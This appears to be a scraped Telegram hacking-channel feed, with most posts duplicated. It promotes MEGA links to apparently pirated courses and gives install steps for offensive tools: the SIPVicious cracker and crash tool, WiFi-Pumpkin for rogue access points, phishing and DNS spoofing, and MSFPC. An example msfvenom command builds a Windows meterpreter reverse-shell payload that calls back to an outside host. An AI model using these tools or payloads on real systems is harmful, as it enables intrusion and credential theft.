Forwarded from Backup Legal Mega
🦑 Python course & tips for beginers new - Getting Started
https://mega.nz/folder/OpdwGaAC#chFOv9ugYm1_Clrp2MqeXQ
1. Course Overview
https://mega.nz/folder/PwMkCIQC#123lXGTHld5E33OV6n28Eg
2. Introduction
https://mega.nz/folder/2sdklQAT#BJY9C9jz-XZdHDirwJ7qMQ
3. Types, Statements, and Other Goodies
https://mega.nz/folder/LtU0UQrY#qfn4Q59auRQODmc3vGmNVw
4. Functions, Files, Yield, and Lambda
https://mega.nz/folder/LwVihajI#eDgojlT7-_SEQwahXRGSxg
5. Object Oriented Programming - Classes and Why Do We Need Them
https://mega.nz/folder/mgM2lSBb#CujgYS_nFwLNDmvWNKow1w
6. Putting It All Together - Let’s Make It a Web App
https://mega.nz/folder/P0cGwA7L#fyZi5A1gP5ee_MjTeFO3sA
7. Python Tips and Tricks
https://mega.nz/folder/exUQnSSQ#q28GHO_Ih3kUB8TlNG7vuA
Files
https://mega.nz/folder/itdi2QDB#v7CSNlx7mNq4-aUmi1Ze0w
https://mega.nz/folder/OpdwGaAC#chFOv9ugYm1_Clrp2MqeXQ
1. Course Overview
https://mega.nz/folder/PwMkCIQC#123lXGTHld5E33OV6n28Eg
2. Introduction
https://mega.nz/folder/2sdklQAT#BJY9C9jz-XZdHDirwJ7qMQ
3. Types, Statements, and Other Goodies
https://mega.nz/folder/LtU0UQrY#qfn4Q59auRQODmc3vGmNVw
4. Functions, Files, Yield, and Lambda
https://mega.nz/folder/LwVihajI#eDgojlT7-_SEQwahXRGSxg
5. Object Oriented Programming - Classes and Why Do We Need Them
https://mega.nz/folder/mgM2lSBb#CujgYS_nFwLNDmvWNKow1w
6. Putting It All Together - Let’s Make It a Web App
https://mega.nz/folder/P0cGwA7L#fyZi5A1gP5ee_MjTeFO3sA
7. Python Tips and Tricks
https://mega.nz/folder/exUQnSSQ#q28GHO_Ih3kUB8TlNG7vuA
Files
https://mega.nz/folder/itdi2QDB#v7CSNlx7mNq4-aUmi1Ze0w
mega.nz
405.56 MB folder on MEGA
70 files and 14 subfolders
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑hacking topic git-Termux/Linux
F E A T U R E S :
1) svmap
this is a sip scanner. When launched against
ranges of ip address space, it will identify any SIP servers
which it finds on the way. Also has the option to scan hosts
on ranges of ports.
2) svwar
identifies working extension lines on a PBX. A working
extension is one that can be registered.
Also tells you if the extension line requires authentication or not.
3) svcrack
a password cracker making use of digest authentication.
It is able to crack passwords on both registrar servers and proxy
servers. Current cracking modes are either numeric ranges or
words from dictionary files.
4) svreport
able to manage sessions created by the rest of the tools
and export to pdf, xml, csv and plain text.
5) svcrash
responds to svwar and svcrack SIP messages with a message that
causes old versions to crash.
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
1) git clone https://github.com/enablesecurity/sipvicious.git
2) cd sipvicious/
> Setup the tool.
3) python setup.py install
4) Fire-up the scripts one by one.
sipvicious_svmap --help
sipvicious_svcrack --help
sipvicious_svcrash --help
sipvicious_svwar --help
sipvicious_svreport --help
Simply using pip install sipvicious
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑hacking topic git-Termux/Linux
F E A T U R E S :
1) svmap
this is a sip scanner. When launched against
ranges of ip address space, it will identify any SIP servers
which it finds on the way. Also has the option to scan hosts
on ranges of ports.
2) svwar
identifies working extension lines on a PBX. A working
extension is one that can be registered.
Also tells you if the extension line requires authentication or not.
3) svcrack
a password cracker making use of digest authentication.
It is able to crack passwords on both registrar servers and proxy
servers. Current cracking modes are either numeric ranges or
words from dictionary files.
4) svreport
able to manage sessions created by the rest of the tools
and export to pdf, xml, csv and plain text.
5) svcrash
responds to svwar and svcrack SIP messages with a message that
causes old versions to crash.
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
1) git clone https://github.com/enablesecurity/sipvicious.git
2) cd sipvicious/
> Setup the tool.
3) python setup.py install
4) Fire-up the scripts one by one.
sipvicious_svmap --help
sipvicious_svcrack --help
sipvicious_svcrash --help
sipvicious_svwar --help
sipvicious_svreport --help
Simply using pip install sipvicious
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
GitHub
GitHub - EnableSecurity/sipvicious: SIPVicious OSS is a VoIP security testing toolset. It helps security teams, QA and developers…
SIPVicious OSS is a VoIP security testing toolset. It helps security teams, QA and developers test SIP-based VoIP systems and applications. This toolset is useful in simulating VoIP hacking attacks...
Organic HTTP File Transfer.pdf
312.5 KB
Bash One-Liner to Check Your Password(s) via pwnedpasswords.com’s API Using the k-Anonymity Method
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑Decryption and encryption for beginers :
#forbeginers
1) Encryption and decryption of software is a fascinating field of research, which can be closely integrated with almost any computer technology-cryptography, programming languages, operating systems, and data structures. Without encryption technology,
2) any network security is empty talk, and the application of encryption runs through the entire network security learning process.
3) Let's first understand the program in the computer. Programs written in high-level languages will be compiled into machine language and executed on the CPU, such as Visual C++. Since machine language and assembly language have a one-to-one correspondence, machine language can be converted into assembly language. This process is called disassembly.
The assembly language may be more readable, so you can analyze the program flow and analyze its functions. This process is decryption (commonly known as cracking). In other words, the basis of decryption is built on the level of assembly language, so friends who want to get involved in this field must learn assembly language well.
4) After you have learned the assembly, it is recommended to master Win32 programming.Learning to decrypt and encrypt is very tiring, it takes a lot of time, and often hits the wall. It is very common to make no progress for three to five days. There is no secret other than diligence + perseverance. But mastering this technology can improve one's own debugging skills through tracking software, understand others' program ideas, and write better programs.
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑Decryption and encryption for beginers :
#forbeginers
1) Encryption and decryption of software is a fascinating field of research, which can be closely integrated with almost any computer technology-cryptography, programming languages, operating systems, and data structures. Without encryption technology,
2) any network security is empty talk, and the application of encryption runs through the entire network security learning process.
3) Let's first understand the program in the computer. Programs written in high-level languages will be compiled into machine language and executed on the CPU, such as Visual C++. Since machine language and assembly language have a one-to-one correspondence, machine language can be converted into assembly language. This process is called disassembly.
The assembly language may be more readable, so you can analyze the program flow and analyze its functions. This process is decryption (commonly known as cracking). In other words, the basis of decryption is built on the level of assembly language, so friends who want to get involved in this field must learn assembly language well.
4) After you have learned the assembly, it is recommended to master Win32 programming.Learning to decrypt and encrypt is very tiring, it takes a lot of time, and often hits the wall. It is very common to make no progress for three to five days. There is no secret other than diligence + perseverance. But mastering this technology can improve one's own debugging skills through tracking software, understand others' program ideas, and write better programs.
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑Firewall technology for beginers :
#fastTips
Firewall technology is an important element in network security, a barrier and a guard when the external network communicates with the internal network. In addition to having a deep understanding of the types and working principles of firewall technology, as a network security manager,
> you should also be familiar with the configuration and maintenance of various common firewalls.You should at least understand the simple configuration of the following firewalls:
1) The use of various common personal firewall software;
2) ACL-based packet filtering firewall configuration (such as Windows-based IPSec configuration, Cisco router-based ACL configuration, etc.;
3) Firewall configuration based on Linux operating system (Ipchains/Iptables);
4) ISA configuration;
5) Cisco PIX configuration;
6) Check Point firewall configuration;
7) VPN configuration based on Windows, Unix, and Cisco routers.
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑Firewall technology for beginers :
#fastTips
Firewall technology is an important element in network security, a barrier and a guard when the external network communicates with the internal network. In addition to having a deep understanding of the types and working principles of firewall technology, as a network security manager,
> you should also be familiar with the configuration and maintenance of various common firewalls.You should at least understand the simple configuration of the following firewalls:
1) The use of various common personal firewall software;
2) ACL-based packet filtering firewall configuration (such as Windows-based IPSec configuration, Cisco router-based ACL configuration, etc.;
3) Firewall configuration based on Linux operating system (Ipchains/Iptables);
4) ISA configuration;
5) Cisco PIX configuration;
6) Check Point firewall configuration;
7) VPN configuration based on Windows, Unix, and Cisco routers.
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑HOW INCREASE A UTORRENT DOWNLOAD 2020 VERSION :
1) So, to increase the download speed, we need to go to the settings
- press the key combination to Ctrl+Popen Program settings...
2) In step General put a tick Distribute all files - this will speed up the process of writing to the hard disk.
- After, intuitively, you need to go to the section Speed and in paragraph Maximum recoil speedput = 0. This is a speed limit item.
> Any other value indicates at what speed the file segment will be sent
- that is, at this point you can decrease or increase the speed. A zero value means that the speed will not be limited in any way. Maximum linked peers per torrent set equal to 100 as well as maximum connections equal to 100.
3) Pay attention to the version of your torrent client and update it to the current version.
4) Disabling instant messengers like Skype, Icq or IRQ can help. They tend to clog the channel with service information, and therefore narrow the transmission channel for the tracker.
5) Much depends on the number of seeds distributing. Seeder is a person who has a file that you are downloading.
All these methods should help you to speed up the file download from the tracker. If the speed still has not increased, then perhaps third-party programs will help you to speed up the speed of the Internet connection.
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑HOW INCREASE A UTORRENT DOWNLOAD 2020 VERSION :
1) So, to increase the download speed, we need to go to the settings
- press the key combination to Ctrl+Popen Program settings...
2) In step General put a tick Distribute all files - this will speed up the process of writing to the hard disk.
- After, intuitively, you need to go to the section Speed and in paragraph Maximum recoil speedput = 0. This is a speed limit item.
> Any other value indicates at what speed the file segment will be sent
- that is, at this point you can decrease or increase the speed. A zero value means that the speed will not be limited in any way. Maximum linked peers per torrent set equal to 100 as well as maximum connections equal to 100.
3) Pay attention to the version of your torrent client and update it to the current version.
4) Disabling instant messengers like Skype, Icq or IRQ can help. They tend to clog the channel with service information, and therefore narrow the transmission channel for the tracker.
5) Much depends on the number of seeds distributing. Seeder is a person who has a file that you are downloading.
All these methods should help you to speed up the file download from the tracker. If the speed still has not increased, then perhaps third-party programs will help you to speed up the speed of the Internet connection.
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
How a double-free bug in WhatsApp turns to RCE .pdf
401.2 KB
How a double-free bug in WhatsApp turns to RCE
fULL WITH PICTURES
fULL WITH PICTURES
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑HACK WIFI & ANALYSE TOPIC 2020
VIA TERMUX :
VIA LINUX :
+ Transparent proxies(mitmproxy) that you can use to intercept and manipulate HTTP traffic modifying requests and responses, that allow to inject javascripts into the targets visited. You can easily implement a module to inject data into pages creating a python file in directory "plugins/extension/" automatically will be listed on Pumpkin-Proxy tab.
F E A T R E S :
Rogue Wi-Fi Access Point
Deauth Attack Clients AP
Probe Request Monitor
DHCP Starvation Attack
Credentials Monitor
Transparent Proxy
Windows Update Attack
Phishing Manager
Partial Bypass HSTS protocol
Support beef hook
ARP Poison
DNS Spoof
Patch Binaries via MITM (BDF-Proxy)
LLMNR, NBT-NS and MDNS poisoner (Responder)
Pumpkin-Proxy (ProxyServer (mitmproxy API))
Capture images on the fly
TCP-Proxy (with scapy)
Moduled plugins and proxys
Wireless Mode support hostapd-mana/hostapd-karma attacks
Capitve-portals [new]
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
1) pkg install git python python2
2) git clone https://github.com/P0cL4bs/WiFi-Pumpkin.git
3) cd WiFi-Pumpkin
4) ./installer.sh --install
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑HACK WIFI & ANALYSE TOPIC 2020
VIA TERMUX :
VIA LINUX :
+ Transparent proxies(mitmproxy) that you can use to intercept and manipulate HTTP traffic modifying requests and responses, that allow to inject javascripts into the targets visited. You can easily implement a module to inject data into pages creating a python file in directory "plugins/extension/" automatically will be listed on Pumpkin-Proxy tab.
F E A T R E S :
Rogue Wi-Fi Access Point
Deauth Attack Clients AP
Probe Request Monitor
DHCP Starvation Attack
Credentials Monitor
Transparent Proxy
Windows Update Attack
Phishing Manager
Partial Bypass HSTS protocol
Support beef hook
ARP Poison
DNS Spoof
Patch Binaries via MITM (BDF-Proxy)
LLMNR, NBT-NS and MDNS poisoner (Responder)
Pumpkin-Proxy (ProxyServer (mitmproxy API))
Capture images on the fly
TCP-Proxy (with scapy)
Moduled plugins and proxys
Wireless Mode support hostapd-mana/hostapd-karma attacks
Capitve-portals [new]
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
1) pkg install git python python2
2) git clone https://github.com/P0cL4bs/WiFi-Pumpkin.git
3) cd WiFi-Pumpkin
4) ./installer.sh --install
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
GitHub
GitHub - P0cL4bs/WiFi-Pumpkin-deprecated: DEPRECATED, wifipumpkin3 -> https://github.com/P0cL4bs/wifipumpkin3
DEPRECATED, wifipumpkin3 -> https://github.com/P0cL4bs/wifipumpkin3 - P0cL4bs/WiFi-Pumpkin-deprecated
Forwarded from Backup Legal Mega
🦑Introduction to ASP.NET 4 WebForms
https://mega.nz/folder/6wcAyajK#din9IJNpM6TJm_9_QbG7OA
1. Introduction to ASP.NET
https://mega.nz/folder/rgVmWIhR#WSTwVGQE3g6T6D1N4Yb4Mw
2. ASP.NET Web Forms Features
https://mega.nz/folder/HtdkXCRa#lJvm4_d54bqzWKRNDWw5HA
3. Working with Data Source Controls
https://mega.nz/folder/uhUSgC5S#9nYkuSzXrVdSczDHC01xkg
4. Entity Framework
https://mega.nz/folder/epEy3QhY#F5_z2QrW3XPGtv2ckKahEA
5. Master Pages
https://mega.nz/folder/ztdUwAZC#VGb6_2RMUjlNik5hA9ZmQA
6. ASP.NET AJAX Controls
https://mega.nz/folder/7tVm1SxK#xwiX0AaUEgEUGIPeCFQSyQ
7. Security
https://mega.nz/folder/fpVgDYjK#QltYKxIGxJ6K1cgwCkcDyA
8. Using ASP.NET Dynamic Data
https://mega.nz/folder/r4EWEKZB#zSf7rNL0QJSxsN9Txp_OkQ
9. Web Deployment
https://mega.nz/folder/P4UAkCDL#wXJ_g5EOiPnLOJG5atgGmw
https://mega.nz/folder/6wcAyajK#din9IJNpM6TJm_9_QbG7OA
1. Introduction to ASP.NET
https://mega.nz/folder/rgVmWIhR#WSTwVGQE3g6T6D1N4Yb4Mw
2. ASP.NET Web Forms Features
https://mega.nz/folder/HtdkXCRa#lJvm4_d54bqzWKRNDWw5HA
3. Working with Data Source Controls
https://mega.nz/folder/uhUSgC5S#9nYkuSzXrVdSczDHC01xkg
4. Entity Framework
https://mega.nz/folder/epEy3QhY#F5_z2QrW3XPGtv2ckKahEA
5. Master Pages
https://mega.nz/folder/ztdUwAZC#VGb6_2RMUjlNik5hA9ZmQA
6. ASP.NET AJAX Controls
https://mega.nz/folder/7tVm1SxK#xwiX0AaUEgEUGIPeCFQSyQ
7. Security
https://mega.nz/folder/fpVgDYjK#QltYKxIGxJ6K1cgwCkcDyA
8. Using ASP.NET Dynamic Data
https://mega.nz/folder/r4EWEKZB#zSf7rNL0QJSxsN9Txp_OkQ
9. Web Deployment
https://mega.nz/folder/P4UAkCDL#wXJ_g5EOiPnLOJG5atgGmw
mega.nz
1.65 GB folder on MEGA
91 files and 9 subfolders
Windows Exploitation Tricks_ Abusing the User-Mode Debugger.pdf
256.5 KB
Superb, #full windows #exploiting tutorial with pictures :)
Forwarded from UNDERCODE COMMUNITY
This media is not supported in your browser
VIEW IN TELEGRAM
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑This Tools is a collection of online IP Tools that can be used to quickly get information about IP Address's, Web Pages and DNS records.
F E A T U R E S :
-Whois lookup
-Traceroute
-DNS Lookup
-Reverse DNS Lookup
-GeoIP Lookup
-Port Scan
-Reverse IP Lookup
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
1) git clone https://github.com/Manisso/Crips.git
2) cd Crips && python Crips.py
3) 0 : INSTALL & UPDATE
4) -> 0
5) press 0
E N J O Y ❤️👍🏻
U S E F O R L E A R N
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑This Tools is a collection of online IP Tools that can be used to quickly get information about IP Address's, Web Pages and DNS records.
F E A T U R E S :
-Whois lookup
-Traceroute
-DNS Lookup
-Reverse DNS Lookup
-GeoIP Lookup
-Port Scan
-Reverse IP Lookup
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
1) git clone https://github.com/Manisso/Crips.git
2) cd Crips && python Crips.py
3) 0 : INSTALL & UPDATE
4) -> 0
5) press 0
E N J O Y ❤️👍🏻
U S E F O R L E A R N
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
Forwarded from Backup Legal Mega
🦑2019-2020 everything related to dotNet course :
4- to 5 stars :
https://mega.nz/folder/vo8iBICS#OPtzuU1yCZoT0PwEABu-VQ
ASP.NET Core Fundamentals
https://mega.nz/folder/v9kQ3QSA#P6-stladJR68vBRp_hPayQ
Building a RESTful API with ASP.NET Core
https://mega.nz/folder/vwlChCQb#ysdYP-M7QtHwflwXJ22eug
Introduction to ASP.NET 4 WebForms
https://mega.nz/folder/6wcAyajK#din9IJNpM6TJm_9_QbG7OA
E N J O Y ❤️👍🏻
4- to 5 stars :
https://mega.nz/folder/vo8iBICS#OPtzuU1yCZoT0PwEABu-VQ
ASP.NET Core Fundamentals
https://mega.nz/folder/v9kQ3QSA#P6-stladJR68vBRp_hPayQ
Building a RESTful API with ASP.NET Core
https://mega.nz/folder/vwlChCQb#ysdYP-M7QtHwflwXJ22eug
Introduction to ASP.NET 4 WebForms
https://mega.nz/folder/6wcAyajK#din9IJNpM6TJm_9_QbG7OA
E N J O Y ❤️👍🏻
mega.nz
4.34 GB folder on MEGA
284 files and 33 subfolders
Muting_the_Twitter_algorithm_and_using_basic_search_operators_for.pdf
2.6 MB
Muting the Twitter algorithm and using basic search operators for better OSINT research
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑A GOOD PAYLOAD CREATOR FOR LINUX :
MSFvenom Payload Creator (MSFPC) is a wrapper to generate multiple types of payloads, based on users choice. The idea is to be as simple as possible (only requiring one input) to produce their payload.
Fully automating msfvenom & Metasploit is the end goal (well as to be be able to automate MSFPC itself). The rest is to make the user's life as easy as possible (e.g. IP selection menu, msfconsole resource file/commands, batch payload production and able to enter any argument in any order (in various formats/patterns)).
The only necessary input from the user should be defining the payload they want by either the platform (e.g. windows), or the file extension they wish the payload to have (e.g. exe).
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
A) MANUAL INSTALL :
> $ curl -k -L "https://raw.githubusercontent.com/g0tmi1k/mpc/master/msfpc.sh" > /usr/local/bin/msfpc
> $ chmod 0755 /usr/local/bin/msfpc
B) FOR KALI :
> root@kali:~# apt install -y msfpc
🦑 E X A M P L E :
Example #1 (Windows, Fully Automated Using Manual IP)
$ bash msfpc.sh windows 192.168.1.10
* MSFvenom Payload Creator (MSFPC v1.4.4)
i IP: 192.168.1.10
i PORT: 443
i TYPE: windows (windows/meterpreter/reversetcp)
[i] CMD: msfvenom -p windows/meterpreter/reversetcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 \
> '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
i windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
i MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
i Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
? Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
* Done!
$
E N J O Y ❤️👍🏻
U S E F O R L E A R N
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑A GOOD PAYLOAD CREATOR FOR LINUX :
MSFvenom Payload Creator (MSFPC) is a wrapper to generate multiple types of payloads, based on users choice. The idea is to be as simple as possible (only requiring one input) to produce their payload.
Fully automating msfvenom & Metasploit is the end goal (well as to be be able to automate MSFPC itself). The rest is to make the user's life as easy as possible (e.g. IP selection menu, msfconsole resource file/commands, batch payload production and able to enter any argument in any order (in various formats/patterns)).
The only necessary input from the user should be defining the payload they want by either the platform (e.g. windows), or the file extension they wish the payload to have (e.g. exe).
🄸🄽🅂🅃🄰🄻🄻🄸🅂🄰🅃🄸🄾🄽 & 🅁🅄🄽 :
A) MANUAL INSTALL :
> $ curl -k -L "https://raw.githubusercontent.com/g0tmi1k/mpc/master/msfpc.sh" > /usr/local/bin/msfpc
> $ chmod 0755 /usr/local/bin/msfpc
B) FOR KALI :
> root@kali:~# apt install -y msfpc
🦑 E X A M P L E :
Example #1 (Windows, Fully Automated Using Manual IP)
$ bash msfpc.sh windows 192.168.1.10
* MSFvenom Payload Creator (MSFPC v1.4.4)
i IP: 192.168.1.10
i PORT: 443
i TYPE: windows (windows/meterpreter/reversetcp)
[i] CMD: msfvenom -p windows/meterpreter/reversetcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.1.10 LPORT=443 \
> '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
i windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
i MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
i Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
? Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
* Done!
$
E N J O Y ❤️👍🏻
U S E F O R L E A R N
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑BEST OFFICE FOR LINUX :
-https://www.libreoffice.org/
-https://www.wps.com/
-https://www.openoffice.org/
-https://www.onlyoffice.com/
-https://www.freeoffice.com/en/
-http://www.davidmorelo.com
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
🦑BEST OFFICE FOR LINUX :
-https://www.libreoffice.org/
-https://www.wps.com/
-https://www.openoffice.org/
-https://www.onlyoffice.com/
-https://www.freeoffice.com/en/
-http://www.davidmorelo.com
E N J O Y ❤️👍🏻
@UndercodeTesting
▁ ▂ ▄ U𝕟𝔻Ⓔ𝐫Ć𝔬𝓓ⓔ ▄ ▂ ▁
www.libreoffice.org
Home | LibreOffice - Free and private office suite - Based on OpenOffice - Compatible with Microsoft
Free office suite – the evolution of OpenOffice. Compatible with Microsoft .doc, .docx, .xls, .xlsx, .ppt, .pptx. Updated regularly, community powered.